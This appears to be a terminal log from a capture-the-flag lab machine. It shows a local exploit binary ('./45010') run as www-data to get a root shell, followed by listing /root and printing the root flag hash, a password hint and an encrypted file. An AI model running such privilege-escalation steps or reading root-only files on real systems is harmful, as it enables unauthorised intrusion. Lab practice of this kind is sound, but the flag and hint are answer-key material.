 www-data@ubuntu:/tmp$ ./45010
./45010
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:e3:db:9c brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.101/24 brd 192.168.1.255 scope global dynamic enp0s3
       valid_lft 1975sec preferred_lft 1975sec
    inet6 fe80::bfbb:6022:39ec:2867/64 scope link
       valid_lft forever preferred_lft forever
ls /root
enc
enc.cpp
enc.txt
key.txt
root.txt
sql.py
t.sh
wfuzz
wordpress.sql
cat /root/key.txt
I know you are the fan of ippsec.

So convert string "ippsec" into md5 hash and use it to gain yourself in your real form.
cat /root/root.txt
b2b17036da1de94cfb024540a8e7075a
cat /root/enc.txt
nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T